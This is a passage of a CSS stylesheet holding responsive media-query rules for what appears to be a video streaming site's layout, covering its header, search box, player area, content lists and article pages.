		display: block !important
	}

	.padpro {
		display: inline-block
	}

	.module-search-item .video-cover {
		width: 150px
	}

	.player-box {
		margin: -20px -50px 0
	}

	.player-box-side,
	.player-info {
		background: #fff;
		padding: 20px 50px
	}

	.player-info {
		margin: 0 -50px -20px
	}

	.player-box-side {
		margin: 0 -50px -20px
	}

	.player-box-side .module-play-list {
		margin-bottom: 0
	}

	.player-box-side {
		margin: 10px -50px -50px
	}

	.player-info .page-title {
		font-size: 26px;
		display: inline;
		margin-right: 5px
	}

	.player-info .video-info-main {
		padding: 10px 0 0
	}

	.player-info .video-info-itemtitle {
		display: none
	}

	.player-info .video-info-items:nth-child(-n+2) .video-info-item {
		display: inline-block;
		width: auto;
		white-space: inherit;
		overflow: inherit
	}

	.video-player-handle .handle-btn:hover em,
	.player-info .video-info-header {
		max-width: 72%
	}

	.video-player-handle .handle-btn em,
	.video-player-handle .handle-btn:hover em {
		color: #fff
	}

	.article-content {
		padding: 0 50px
	}

	.article-bg {
		height: 80px
	}

	#footer {
		text-align: center
	}

	.sitemap {
		float: none
	}
}

@media(max-width:1039px) {
	.text-list-item {
		padding: 9px 10px
	}

	.text-list-title {
		max-width: 120px
	}
}

@media(min-width:899px) {
	.list-header .block-box-item:nth-child(n+10) {
		display: none
	}

	.list-header .block-box-item:last-child {
		display: inline-block
	}

	.video-player-handle .drop .drop-content {
		padding: 30px
	}

	.video-player-handle .drop:hover .drop-content-box {
		box-shadow: 0 10px 30px rgba(0, 0, 0, .3)
	}

	.player-info .page-title a {
		position: relative;
		z-index: 2;
		margin-right: 8px
	}

	.player-info .page-title a::after {
		content: '';
		position: absolute;
		bottom: -2px;
		left: 0;
		height: 12px;
		background: #ff2a14;
		background: linear-gradient(90deg, #ff9800, #ff2a14) !important;
		opacity: .1;
		width: 100%;
		border-radius: 18px;
		z-index: -1
	}

	.homepage .header-bg::after {
		height: 1px;
		background: #e3e6eb
	}
}

@media(max-width:899px) {
	.ovauto {
		overflow: auto;
	}

	.page #header {
		padding-top: 60px !important
	}

	/*.page #header::after {*/
	/*	background: #fff*/
	/*}*/

	.nav-menu-icon::after {
		top: -10px
	}

	.grid-more-link::after {
		border-radius: 15px
	}

	.page #header {
		margin-bottom: 20px
	}

	.nfpage #header {
		margin-bottom: 0
	}

	.play #header {
		margin-bottom: 0;
		background: #000
	}

	.play #header .search-input::placeholder {
		color: #333
	}

	.brand {
		margin-right: 20px
	}

	.nav-search {
		margin-right: 10px
	}

	.nav-search .search-input {
		padding: 0 10px 0 15px
	}

	.header-content {
		height: 60px
	}

	.brand {
		margin-right: 10px
	}

	.logo {
		width: 30px;
		overflow: hidden
	}

	.homepage .header-bg .nav-search {
		margin-left: -110px
	}

	.content {
		padding: 0 20px
	}

	#search-content {
		width: 80%
	}

	.search #search-content {
		margin: 30px auto 20px
	}

	.drop:hover .shortcuts-mobile-overlay {
		background-color: rgba(0, 0, 0, .1)
	}

	.module-bg {
		background: linear-gradient(180deg, #fff, #f3f5f7);
		margin: 0 -20px;
		padding: 20px 20px 10px
	}

	.module-title {
		font-weight: 500;
		font-size: 20px;
		line-height: 1.1
	}

	.module-heading .more {
		right: 3px;
		top: -8px
	}

	.module-player-list {
		padding: 20px;
		border-radius: 0;
		margin: 15px -20px 20px
	}

	.module-items {
		margin-right: -12px
	}

	.module-wrapper {
		display: block
	}

	.module-main {
		width: 100%
	}

	.module-side {
		width: auto;
		margin: 0
	}

	.module-side .module-bg {
		padding-top: 0;
		padding-bottom: 0
	}

	.text-list-item {
		padding: 10px;
		width: 20vw;
		margin-right: 10px
	}

	.text-list-item:last-child {
		margin: 0
	}

	.text-list-item:nth-child(-n+3) {
		margin-bottom: 0
	}

	.text-list-item:nth-child(n+4) {
		border-radius: 5px;
		border: none;
		background: #eaedf1
	}

	.text-list-title {
		max-width: 100px
	}

	.module-main .module-item,
	.module-item {
		width: calc(20% - 12px)
	}

	.module-item {
		margin: 0 12px 15px 0
	}

	.module-item-text {
		font-size: 12px;
		margin-top: 1px;
		color: #aaadb5
	}

	.module-item:last-child {
		margin-right: 0 !important
	}

	.module-main .module-lines-list .module-item:nth-child(n+9),
	.module-line-list .module-item:nth-child(n+6) ,
	.module-actor-list .module-line-list .module-item:nth-child(n+5){
		display: inline-block
	}

	.module-main .module-lines-list .module-item:nth-child(n+11),
	.module-line-list .module-item:nth-child(n+11),
	.module-lines-list .module-item:nth-child(n+11) {
		display: none
	}

	.module-item-title {
		font-weight: 400
	}

	.module-blocklist {
		margin-top: 0 !important;
		padding-bottom: 0 !important
	}

	.module-player-tab .module-tab-item {
		padding: 0 18px
	}

	.module-type {
		padding-top: 20px
	}

	.module-vod-list .module-blocklist a {
		width: calc(20% - 10px)
	}

	.player-tips-main {
		padding: 0 20%
	}

	.scroll-box {
		margin: 15px -20px 0;
		padding: 0 20px 20px;
		overflow-y: auto;
		webkit-overflow-scrolling: touch
	}

	.scroll-content {
		display: inline-flex
	}

	.scroll-content.live-content a {
		width: calc(33.3333% - 8px);
		margin: 0 8px 15px 0;
	}

	.scroll-content.live-content {
		display: inline-block;
	}

	.scroll-content .module-item {
		width: 17vw
	}

	.scroll-box::-webkit-scrollbar {
		display: none
	}

	.scroll-content .module-item-go {
		width: 20vw
	}

	.scroll-box-y::-webkit-scrollbar {
		display: none
	}

	.pad {
		display: block
	}

	.app-text {
		display: block
	}

	.player-box {
		margin: -15px -30px 0
	}

	.player-info .video-info {
		padding: 0
	}

	.player-info .video-info-main {
		padding: 15px 0 0
	}

	.player-info .video-info-items {
		display: inline-block
	}

	.player-box-side,
	.player-info {
		margin-left: -30px;
		margin-right: -30px;
		padding-left: 30px;
		padding-right: 30px
	}

	.video-player-handle .drop .drop-content {
		top: 70px;
		margin: 0 -10px
	}

	.video-player-handle .drop:hover .handle-btn,
	.video-player-handle .handle-btn:hover {
		background: #fff;
		z-index: 10;
		position: relative
	}

	.video-player-handle .handle-btn {
		border-radius: 10px
	}

	.video-player-handle .btn-block-o::after {
		border-radius: 18px
	}

	.player-info .video-info-header {
		max-width: 65%
	}

	.video-info-share {
		margin-right: -20px
	}

	.block-box-bg {
		width: 120px
	}

	.block-box-content:hover .title::after,
	.block-box-item.selected .title::after {
		width: 10px;
		margin-left: -5px
	}

	.box {
		margin: 10px -20px 50px;
		padding: 30px 20px 20px;
		border-radius: 0 0 18px 18px
	}

	.box.view-heading {
		padding: 20px 20px 25px 25px
	}

	.list-more .page-heading {
		padding-bottom: 20px
	}

	.list-header .block-box-item {
		width: 14vw
	}

	.library-box {
		margin: 10px 0 0;
		padding: 10px 0 0
	}

	.library-item {
		padding: 0 15px
	}

	.library-box-first {
		overflow: initial
	}

	.library-box-first::after {
		height: 5px;
		bottom: -12px
	}

	.library-box-first .library-item.selected::after {
		height: 3px
	}

	.nfmsg {
		padding: 50px
	}

	.nfpage .nfmsg-box {
		margin-top: 0;
		padding: 150px 20px
	}

	.btn-pc {
		display: none !important
	}

	.module-row-shortcuts {
		right: 10px
	}

	.module-row-title {
		width: 80%;
		margin-left: 33px
	}

	.module-row-title h4 {
		font-size: 12px
	}

	.module-row-title p {
		font-size: 10px
	}

	.module-row-shortcuts a,
	.module-row-shortcuts a:hover {
		padding: 7px 20px
	}

	.module-row-shortcuts a:last-child:hover::before {
		margin: 0
	}

	.module-row-text .icon-video-file {
		top: 15px
	}

	.article-content {
		padding: 0 15px
	}

	.article-content li,
	.article-content p {
		font-size: 14px
	}

	.article-content p img {
		max-width: 45% !important
	}

	.article-content p img.big-img {
		max-width: 92% !important
	}

	.article-bg {
		height: 80px;
		border-radius: 0
	}

	.article main::after {
		bottom: -70px
	}

	.article .box {
		margin-bottom: 70px
	}
}

@media(min-width:559px) {
       #search-content.indexsearch{display:none;} 
	.player-info .video-info {
		position: relative
	}

	.player-info .video-player-handle {
		display: inline-block;
		position: absolute;
		right: 0;
		top: 0
	}

	.recommend-list .pc {
		display: block !important
	}
}

@media(min-width:559px) and (max-width:899px) {
	.sort-list .scroll-content {
		display: block;
		margin: 0 -5px
	}

	.module-vod-list a {
		width: calc(20% - 10px);
		font-size: 12px
	}
}

@media(max-width:559px) {
	#header {
		padding-top: 60px !important
	}

	.homepage #header {
		margin-bottom: 30px
	}

	.homepage #header::after {
		height: 195px
	}

	.view #header {
		background: 0 0;
		height: 130px;
		margin: 0;
		z-index: 99
	}

	.view #header::after {
		top: 0;
		height: 130px;
		background: linear-gradient(to top, transparent 0%, rgba(0, 0, 0, 0.7) 100%);
		z-index: -1
	}

	.banyundog-com {
		display: none
	}

	#search-content {
		width: auto
	}

	#search-content .search-box {
		height: 50px
	}

	.content {
		padding: 0 15px
	}

	.logo-s {
		margin-left: -88px
	}

	.logo-s img {
		width: 177px;
		height: 50px
	}

	.logo-s {
		bottom: 20px
	}

	.index-logo {
		height: 100px
	}

	.plus em {
		right: 4px
	}

	.nav-search {
		display: none
	}

	.brand {
		display: none
	}

	.header-content .banyundog-com+.nav-search {
		opacity: 1;

	}

	.header-content {
		transition: background-color linear .5s
	}

	.view .header-content {
		background: 0 0
	}

	.view .header-bg {
		background: rgba(7, 7, 10, .92)
	}

	.page .header-bg {
		background: rgba(0, 0, 0, .83)
	}

	.page .header-content::after {
		height: 0
	}

	.view .header-content::after {
		height: 1px;
		background: rgba(255, 255, 255, .1)
	}

	.header-content::after {
		height: 1px;
		background: #d7dae1
	}

	.homepage .nav-menu-search i {
		color: rgba(7, 7, 10, .92)
	}

	.nav {
		flex: 1
	}

	.nav .nav-menu-item:nth-child(n+4) {
		display: block
	}

	/*.header-module .nav-menu-item:nth-child(1) {*/
	/*	display: none*/
	/*}*/
	.header-module .nav-menu-item:nth-child(2) {
		display: block
	}

	.nav {
		justify-content: flex-start;
		margin: 0 10px 0 -15px;
		padding: 0 0 0 10px
	}

	/*.nav-menu-item a i {*/
	/*	display: none*/
	/*}*/
	.nav .nav-menu-item span {
		color: rgba(0, 0, 0, .62)
	}

	.nav .nav-menu-item .nav-menu-item-name {
		color: rgba(255, 255, 255, .55)
	}

	.nav .nav-menu-item.selected .nav-menu-item-name {
		color: #fff
	}

	.nav-menu-item.selected span {
		color: rgba(7, 7, 10, .92)
	}

	.header-module {
		position: relative
	}

	.header-module::before {
		content: '';
		position: absolute;
		left: -10px;
		top: -8px;
		height: 41px;
		width: 20px;
		box-shadow: -9px 0 9px -8px rgba(0, 0, 0, .7)
	}

	.popup {
		width: 77%;
		padding: 0 25px
	}

	.popup-icon,
	.popup-icon img {
		height: 170px
	}

	#report-popup .popup-main {
		padding-bottom: 25px;
		min-height: 281px
	}

	#report-popup .popup-header {
		margin: -5px 0
	}

	#report-popup .popup-icon {
		height: 100px;
		margin-top: -20px
	}

	#report-popup .popup-icon img {
		height: 230px
	}

	.report-content {
		margin-bottom: 10px
	}

	.open~.shortcuts-mobile-overlay {
		background-color: rgba(0, 0, 0, .6)
	}

	.homepage .app-text {
		margin-top: -20px
	}

	.play .app-text {
		margin: -15px -15px 15px
	}

	.popup-footer .url {
		color: #c2c6d0
	}

	.popup-footer .url em {
		margin: 0 3px;
		font-size: 12px
	}

	.player-mobile-2 {
		margin: 15px 0 -18px
	}

	.player-mobile-2 img {
		border-radius: 10px;
		width: 100%
	}

	.display {
		display: none
	}

	.shortcuts-fixed {
		display: block
	}

	.phone {
		display: block
	}

	.nav-search {
		margin-right: 5px
	}

	.nav-search .search-box {
		height: 40px
	}

	.search-tag i {
		font-size: 14px;
		vertical-align: -12%
	}

	.list-item {
		position: relative
	}

	.list-item-link {
		padding: 0 !important
	}

	.list-item-link:hover {
		background: 0 0 !important
	}

	.list-item-title {
		padding: 0 0 7px;
		margin-bottom: 5px;
		position: relative
	}

	.list-item-title:before {
		content: " ";
		position: absolute;
		left: 0;
		bottom: 0;
		width: 100%;
		height: 1px;
		background-color: #e3e6eb;
		transform: scaleY(.5)
	}

	.drop-history .drop-content-items {
		padding: 15px 20px
	}

	.search-input {
		font-size: 14px
	}

	.search-cupfox span {
		display: none
	}

	.search-box .list-item-title {
		margin: 0;
		padding-bottom: 5px
	}

	.search-box .list-item-title:before {
		height: 0
	}

	.nav-search .search-btn {
		padding: 0 15px 0 0
	}

	.nav-search .search-btn i {
		color: #fff;
		font-size: 16px;
	}

	.nav-search .search-cupfox {
		display: none
	}

	.mobile-open .search-box,
	.mobile-open #search-content .search-box {
		position: fixed;
		top: 0;
		padding-top: 10px;
		left: 0;
		right: 0;
		bottom: 0;
		width: 100%;
		background: rgba(255, 255, 255, .9);
		height: 100vh;
		border-radius: 0;
		z-index: 999999999999;
		backdrop-filter: saturate(100%) blur(15px);
		-webkit-backdrop-filter: saturate(100%) blur(15px);

	}

	.mobile-open .search-box .search-btn,
	.mobile-open .search-box .cancel-btn,
	.mobile-open .search-box .search-input {
		height: 40px;
		background: rgba(0, 26, 58, .16)
	}

	.mobile-open .search-box .search-btn {
		padding: 0 15px 0 5px
	}

	.mobile-open .search-box .search-btn i {
		color: #ff2a14;
		font-size: 16px;
		font-weight: 700
	}

	.mobile-open .search-cupfox {
		display: inherit !important;
		margin: 0 !important;
		border-radius: 0 !important;
		padding: 0 20px 0 5px
	}

	.mobile-open .search-cupfox::after {
		right: -10px;
		background: #aaadb5
	}

	.mobile-open .search-cupfox .icon-cupfox {
		width: 22px
	}

	.mobile-open .search-cupfox span {
		display: inline-block;
		font-size: 14px;
		font-weight: 400
	}

	.mobile-open .search-box .cancel-btn {
		display: inline-block;
		margin: 0 15px 0 0;
		background: 0 0
	}

	.mobile-open .search-box .search-input {
		margin: 0 0 0 15px;
		border-radius: 10px 0 0 10px
	}

	.mobile-open .search-box .search-btn {
		margin: 0 10px 0 0;
		border-radius: 0 10px 10px 0
	}

	.mobile-open .search-drop {
		top: 60px
	}

	.mobile-open .ac_bg,
	.mobile-open .ac_hot,
	.mobile-open .ac_items {
		border-radius: 0;
		box-shadow: none;
		padding: 10px 15px 15px;
		background: 0 0;
		backdrop-filter: none;
		-webkit-backdrop-filter: none
	}

	.mobile-open .nav-search .search-input:focus~.search-btn {
		background: rgba(0, 26, 58, .16)
	}

	.mobile-open .nav-search .search-input:focus~.search-cupfox::after {
		background: #aaadb5
	}

	.mobile-open .ac_bg::before,
	.mobile-open .ac_hot::before,
	.mobile-open .ac_items::before {
		height: 0;
		border-bottom-width: 0
	}

	.mobile-open .ac_bg::after,
	.mobile-open .ac_hot::after,
	.mobile-open .ac_items::after {
		background: 0 0
	}

	.mobile-open .ac_items li {
		padding: 5px 15px !important;
		border-bottom: 1px solid rgba(0, 26, 58, .03);
		border-radius: 0
	}

	.module-downlist .scroll-box-y {
		max-height: 200px
	}

	.module {
		margin: 0 -15px;
		padding-left: 15px;
		padding-right: 15px
	}

	.module-heading {
		margin-bottom: 10px
	}

	.module-heading .more {
		right: 0;
		top: -2px;
		line-height: 28px;
		font-weight: 700
	}

	.top-main {
		height: 20px;
		line-height: 20px;
		text-indent: -8px !important;
		margin-right: -20px !important
	}

	.top-main::before {
		top: -70%;
		right: 40% !important
	}

	.text-list-num {
		margin: -20px -15px 0 0;
		font-size: 12px;
		text-indent: -3px
	}

	.text-list-num::before {
		right: 20%
	}

	.text-list-item {
		width: 29vw
	}

	.text-list-title {
		max-width: 82px
	}

	.module-side .module-bg {
		margin: 0 -15px;
		padding: 0 15px
	}

	.page-title {
		font-size: 26px
	}

	.video-subtitle {
		color: rgba(0, 0, 0, .51);
		margin: -5px auto 0;
		max-width: 90%
	}

	.module-tab {
		white-space: normal
	}

	.module-tab-content {
		text-align: inherit
	}

	.module-tab-items {
		display: none
	}

	.module-tab-drop {
		position: relative
	}

	.module-tab .module-tab-items {
		position: fixed;
		width: 100%;
		padding: 15px;
		min-height: 40vh;
		max-height: 65vh;
		border-radius: 18px 18px 0 0;
		display: inline-block;
		left: 0;
		bottom: 0;
		z-index: 5000;
		background-color: #fff;
		transition-duration: 300ms;
		-webkit-transform: translate3d(0, 100%, 0);
		transform: translate3d(0, 100%, 0)
	}

	.module-tab.module-tab-drop .module-tab-items {
		transform: translateZ(0);
		-webkit-transform: translateZ(0)
	}

	.module-tab-drop+.shortcuts-mobile-overlay {
		top: 0;
		background-color: rgba(0, 0, 0, .6);
		pointer-events: auto
	}

	.module-tab-drop .module-tab-item {
		width: calc(33.33% - 10px);
		margin: 5px;
		border-radius: 10px;
		line-height: 40px;
		font-size: 14px
	}

	.module-tab-title {
		position: relative;
		display: block;
		text-align: center;
		font-size: 18px;
		font-weight: 700;
		padding: 5px 5px 10px
	}

	.module-tab-name {
		display: block;
		font-size: 14px
	}

	.module-tab-name i {
		font-size: 10px;
		transform: scale(.88);
		font-weight: 900;
		margin: 0 0 0 5px;
		vertical-align: 1px
	}

	.module-player-tab .module-tab-name {
		border-radius: 10px 10px 0 0;
		background: #eaedf1;
		color: rgba(0, 0, 0, .68);
		padding: 0 16px;
		line-height: 45px;
		margin: 0 0 -15px
	}

	.module-tab-drop .module-tab-item {
		text-align: center;
		color: rgba(0, 0, 0, .83)
	}

	.module-tab-drop .module-tab-item span {
		display: inline-block;
		width: calc(100% + 36px);
		margin: 0 0 0 -18px
	}

	.module-tab-drop .module-tab-item.selected {
		color: #ff2a14;
		background: #fef0e5
	}

	.module-tab-item.selected:after {
		border: none
	}

	.close-drop {
		position: absolute;
		left: 5px;
		top: 5px;
		height: 30px;
		width: 30px;
		line-height: 28px;
		border-radius: 50px
	}

	.close-drop:hover {
		background: #eaedf1;
		color: #ff2a14
	}

	.close-drop i {
		font-size: 12px;
		transform: scale(.8);
		font-weight: 700;
		vertical-align: 0
	}

	.module-title {
		font-weight: 700;
		font-size: 18px;
		margin: 0;
		line-height: 1.6
	}

	.module-player-list {
		padding: 15px;
		margin: 10px -15px 20px
	}

	.module-items {
		margin-right: -10px
	}

	.module-side .scroll-box {
		padding-bottom: 25px !important
	}

	.module-main .module-item,
	.module-item {
		width: calc(33.33% - 10px)
	}

	.module-item {
		margin: 0 10px 12px 0
	}

	.module-line-list .module-item:nth-child(n+7) {
		display: none
	}

	.module-main .module-lines-list .module-item:nth-child(n+9),
	.module-lines-list .module-item:nth-child(n+11),
	.module-line-list .scroll-box .module-item:nth-child(n+7) {
		display: inline-block
	}

	.module-main .module-lines-list .module-item:nth-child(n+10),
	.module-lines-list .module-item:nth-child(n+13) {
		display: none
	}

	.scroll-content .module-item {
		width: 27vw
	}

	.scroll-content .module-item-go {
		width: 38vw
	}

	.scroll-content .module-item-go .module-item-title {
		font-weight: 700
	}

	.module-item-caption {
		display: none
	}

	.scroll-box {
		margin: 10px -15px 0 !important;
		padding: 0 15px !important
	}

	.module-blocklist {
		margin-top: 0 !important;
		padding-bottom: 0 !important
	}

	.module-blocklist a {
		width: auto;
		margin: 0 8px 0 0;
		padding: 3px 20px;
		color: rgba(0, 0, 0, .83)
	}

	.module-vod-list .module-blocklist a {
		white-space: nowrap;
		line-height: 2.1;
		width: auto;
		padding: 8px 20px
	}

	.video-info-aux .tag-link {
		font-size: 12px
	}

	.video-info-aux .slash:nth-child(n+6),
	.video-info-aux .tag-link a:nth-child(n+7) {
		display: none
	}

	.module-item-pic img.lazyloading+.loading {
		bottom: 17%
	}

	.module-item-go .module-item-pic img.lazyloading+.loading {
		bottom: 10%
	}

	.sort-list .module-tab {
		display: inline-block
	}

	.module-sorttab .module-tab-content {
		max-height: 60vh;
		overflow-y: auto;
		margin: 0 -15px;
		padding: 0 20px 60px
	}

	.module-sorttab .module-tab-items {
		overflow: initial
	}

	.module-sorttab .module-blocklist {
		max-height: 100%
	}

	.module-sorttab .module-blocklist a {
		width: calc(25% - 8px);
		margin: 4px;
		padding: 2px 12px;
		overflow: hidden;
		background: #f3f5f7
	}

	.module-sorttab .module-blocklist a:hover {
		background: #eaedf1
	}

	.module-vod-list .module-sorttab .module-blocklist a {
		width: calc(50% - 8px);
		line-height: 2.9
	}

	.sort-list {
		position: relative
	}

	.sort-list .module-tab {
		margin: 0 auto;
		height: auto;
		overflow: inherit;
		position: relative
	}

	.sort-list .module-tab-name {
		position: absolute;
		font-size: 14px;
		padding: 0;
		left: 50%;
		bottom: -86px;
		background: #eaedf1;
		margin-left: -8px;
		line-height: 35px;
		width: 60px;
		text-align: center;
		border-radius: 0 0 15px 15px
	}

	.sort-list .module-tab-name i {
		font-size: 14px;
		color: #ff2a14;
		font-weight: 400;
		margin: 0;
		transform: scale(1);
		transform: rotate(90deg)
	}

	.sort-list .module-tab-name i:after {
		content: '';
		position: absolute;
		width: 7px;
		height: 20px;
		left: 6px;
		top: 0;
		background: rgba(234, 237, 241, .58);
		backdrop-filter: saturate(0%);
		-webkit-backdrop-filter: saturate(0%)
	}

	.sort-list .sort-button {
		position: absolute;
		right: 5px;
		top: 3px;
		font-size: 14px;
		font-weight: 400;
		color: rgba(0, 0, 0, .68);
		padding: 5px 0
	}

	.sort-list .sort-button i {
		margin-right: 3px;
		color: #ff2a14;
		vertical-align: -10%
	}

	.sort-list .sort-button:before,
	.sort-list .sort-button:after {
		transition: all .2s ease;
		content: '';
		position: absolute;
		width: 7px;
		height: 20px;
		background: rgba(255, 255, 255, .62);
		backdrop-filter: saturate(0%);
		-webkit-backdrop-filter: saturate(0%)
	}

	.sort-list .asc.sort-button:before {
		left: 7px;
		bottom: 23px
	}

	.sort-list .asc.sort-button:after {
		left: 0;
		top: 7px
	}

	.sort-list .desc.sort-button:before {
		left: 7px;
		bottom: 7px
	}

	.sort-list .desc.sort-button:after {
		left: 0;
		top: -12px
	}

	.box {
		margin: 10px -15px -15px;
		padding: 15px
	}

	.box::before {
		bottom: -4px
	}

	.box::after {
		bottom: -9px
	}

	.nfmsg {
		padding: 15px
	}

	.nfpage .nfmsg-box {
		margin-bottom: 35px;
		padding: 80px 20px 100px
	}

	.nfmsg-left,
	.nfmsg-right {
		width: 90%
	}

	.nfmsg-title {
		font-size: 18px
	}

	.nfmsg-content {
		font-size: 12px
	}

	.iframe-box {
		margin-bottom: -10px
	}

	.iframe-box .module-list {
		margin: 0 -15px;
		width: calc(100% + 30px)
	}

	.list-header {
		margin-bottom: 30px;
		padding-bottom: 10px !important
	}

	.list-header .block-box-item {
		width: auto;
		min-width: 20vw;
		flex: none;
		padding: 0 15px;
		height: 58px;
		margin-right: 6px
	}

	.list-header .block-box-content {
		padding: 12px 5px
	}

	.list-header .space-line-bold {
		margin-left: 5px;
		flex: none
	}

	.block-box-content .title {
		font-size: 14px;
		top: 3px
	}

	.block-box-bg {
		font-size: 38px;
		right: 0;
		line-height: 30px;
		width: 90px
	}

	.library .page-heading {
		padding-bottom: 40px
	}

	.library-item {
		padding: 0 10px !important
	}

	.library-box {
		padding: 5px 15px 0 !important;
		margin: 5px -15px 0 !important
	}

	.library-box-first .library-item {
		font-size: 16px
	}

	.library-box-first::after {
		bottom: -6px;
		height: 3px
	}

	.library-box-first .library-item.selected::after {
		bottom: -6px;
		height: 2px
	}

	.library-list {
		display: inline-flex
	}

	.library .library-box:last-child {
		margin: 5px -15px 0;
		padding-top: 15px !important
	}

	.library-stat {
		font-size: 12px
	}

	.view .mobile-play {
		display: block;
		position: absolute;
		margin: 0;
		top: -130px;
		left: 0;
		width: 100vw;
		border-radius: 0;
		z-index: 1
	}

	.view .mobile-play:before {
		content: '';
		position: absolute;
		z-index: 2;
		height: 105%;
		width: 100%;
		background: linear-gradient(to bottom, rgba(255, 255, 255, 0) 0%, #fff 80%, #fff 100%);
		backdrop-filter: saturate(180%) blur(10px);
		-webkit-backdrop-filter: saturate(130%) blur(10px)
	}

	.view .mobile-play:after {
		content: '';
		position: absolute;
		z-index: 2;
		opacity: .1;
		height: 100%;
		width: 100%;
		top: 0;
		background-image: url(../image/frosted.png);
		background-size: 30%;
		filter: invert(100%)
	}

	.view .mobile-play .module-item-cover {
		position: relative
	}

	.view .mobile-play .module-item-cover:after {
		content: '';
		position: absolute;
		z-index: 2;
		opacity: .16;
		height: 100%;
		width: 100%;
		top: 0;
		background-image: url(../image/frosted.png);
		background-size: 29%
	}

	.view .mobile-play .module-item-cover:before {
		background: linear-gradient(to bottom, rgba(255, 255, 255, 0) 0%, #fff 100%);
		z-index: 5
	}

	.view .video-info {
		padding: 0;
		position: relative;
		z-index: 1
	}

	.video-info-share {
		display: none
	}

	.view .mobile-play .module-item-cover {
		border-radius: 0;
		padding-top: 150%
	}

	.view .video-cover {
		width: 46vw;
		margin: 0 auto;
		position: relative;
		z-index: 1;
		border-radius: 10px;
		box-sizing: content-box;
		border: 2px solid rgba(255, 255, 255, .9);
		float: none;
		box-shadow: 0 25px 50px -30px rgba(0, 0, 0, .5);
		-webkit-box-shadow: 0 25px 50px -25px rgba(0, 0, 0, .9)
	}

	.view .box.view-heading {
		padding: 0 15px 20px;
		margin: 0 -15px 40px
	}

	.view .video-info-header {
		text-align: center;
		height: auto;
		padding: 30px 0 10px;
		width: 100%
	}

	.view .video-info-header .page-title {
		padding: 0 30px;
		text-shadow: 1px 1px 0 #fff;
		display: -webkit-box;
		-webkit-box-orient: vertical;
		overflow: hidden;
		margin-bottom: 10px
	}

	.view .video-info-items {
		padding: 5px 0 0
	}

	.view .video-info-items:last-child {
		padding-bottom: 10px
	}

	.view .video-info-play {
		margin-top: 30px;
		display: inline-block;
		text-align: center;
		z-index: 2
	}

	.view .video-info-downbtn {
		display: block;
		margin: 15px 0 -10px;
		color: #34a853
	}

	.view .video-info-downbtn i {
		vertical-align: -10%;
		margin-right: 5px;
		font-size: 12px
	}

	.video-player-handle {
		padding-top: 15px;
		height: 55px
	}

	.video-player-handle .handle-btn {
		height: 40px;
		width: 60px;
		padding: 0
	}

	.video-player-handle>.handle-btn {
		margin: 0 8px 0 0
	}

	.video-player-handle .handle-btn i {
		font-size: 18px;
		line-height: 40px
	}

	.video-player-handle-more {
		float: right
	}

	.video-player-handle .handle-btn .block-name {
		display: none
	}

	.video-player-handle .drop .drop-content {
		top: 40px
	}

	.video-player-handle .handle-btn em {
		border-radius: 20px 20px 20px 0;
		top: -6px;
		right: -12px
	}

	.video-player-handle .icon-next,
	.video-player-handle .icon-download-bold {
		line-height: 42px !important
	}

	.video-player-handle .drop .drop-content {
		min-width: 330px
	}

	.video-player-handle .drop .drop-content-items {
		padding: 20px
	}

	.handle-more-drop .block-name strong {
		font-size: 14px
	}

	.video-player-handle .drop .handle-more-drop .drop-content-items {
		padding: 5px 15px
	}

	.player-box {
		margin: -15px -15px 0
	}

	.player-box-side,
	.player-info {
		padding: 15px
	}

	.player-info {
		margin: 0 -15px
	}

	.player-tips-main {
		padding: 0 6%;
		font-size: 12px
	}

	.player-tips-bg {
		opacity: .38
	}

	.player-box-side {
		margin: 0 -15px -55px
	}

	.player-info .page-title {
		font-size: 20px
	}

	.tips-box {
		top: 0;
		left: 0;
		padding: 0 5px;
		width: 100%;
		border-radius: 0
	}

	.tips-list {
		height: 30px
	}

	.tips-list li {
		height: 40px;
		line-height: 30px
	}

	.close-btn {
		right: 0;
		top: 0
	}

	.player-info .video-info-header {
		max-width: 100%
	}

	.extra-tips {
		color: #fff
	}

	.search #header::after {
		height: 85px;
		background-size: cover
	}

	.search #header {
		margin-bottom: 0
	}

	.search #search-content {
		margin: 0 0 20px
	}

	.search-stat h1 {
		font-size: 26px
	}

	.module-search-item .video-cover {
		width: 80px;
		margin: 0 12px 25px 0;
		border-radius: 5px
	}

	.module-search-item .video-info-header h3 {
		font-size: 16px;
		white-space: inherit;
		line-height: 1.4
	}

	.module-search-item .video-info-items {
		min-height: auto
	}

	.module-search-item .video-info-main {
		padding: 5px 0 10px
	}

	.module-search-item {
		margin: 0 0 15px;
		padding: 12px 12px 15px
	}

	.module-search-item .tag-link {
		line-height: 25px;
		padding: 0 7px;
		font-size: 12px;
		border-radius: 5px
	}

	.module-search-item .video-info-aux .slash:nth-child(n+3),
	.module-search-item .tag-link a:nth-child(n+3) {
		display: none
	}

	.module-search-item .video-info-items {
		padding: 0;
		font-size: 12px
	}

	.module-search-item .video-info-itemtitle {
		min-width: 37px
	}

	.module-search-item .video-info-items:last-child {
		display: none
	}

	.module-search-item .module-item-pic img.lazyloading+.loading {
		bottom: 11%
	}

	.video-serial {
		margin: -15px -15px 0 5px;
		line-height: 25px;
		border-radius: 0 13px 0 10px;
		padding: 0 8px;
		font-size: 10px
	}

	.video-info-footer .btn-base,
	.video-info-footer .more,
	.video-info-footer .search-tag a,
	.search-tag .video-info-footer a,
	.video-info-footer .module-tab-item,
	.video-info-footer .module-blocklist a,
	.module-blocklist .video-info-footer a,
	.video-info-footer .library-item,
	.video-info-footer .video-serial {
		line-height: 29px;
		padding: 0 12px 0 14px
	}

	.video-info-footer .btn-base i,
	.video-info-footer .more i,
	.video-info-footer .search-tag a i,
	.search-tag .video-info-footer a i,
	.video-info-footer .module-tab-item i,
	.video-info-footer .module-blocklist a i,
	.module-blocklist .video-info-footer a i,
	.video-info-footer .library-item i,
	.video-info-footer .video-serial i {
		font-size: 10px
	}

	.video-info-footer .noplaylist i {
		font-size: 12px
	}

	.video-info-footer .btn-aux i {
		font-size: 11px;
		margin-right: 1px
	}

	.article-content {
		padding: 0 10px 0 18px
	}

	.article-content h2 {
		font-size: 18px
	}

	.article-content h3 {
		font-size: 16px
	}

	.article-content img {
		border-radius: 5px
	}

	.article-content .article-btn {
		padding: 0;
		width: calc(50% - 10px);
		text-align: center
	}

	.article-content .article-btn:last-child {
		margin-right: 0
	}

	.recommend-list {
		margin: -15px -15px 0
	}

	.index-recommend {
		margin: -10px 0 0
	}

	.player-recommend img {
		border-radius: 0
	}

	.recommend-two {
		margin: 15px 0 0
	}

	.recommend-two a {
		margin: 10px 0 0;
		width: 100%
	}

	.recommend-two a img {
		border-radius: 5px
	}

	.page-number {
		min-width: 35px;
		line-height: 35px;
		font-size: 12px
	}

	#friendlink {
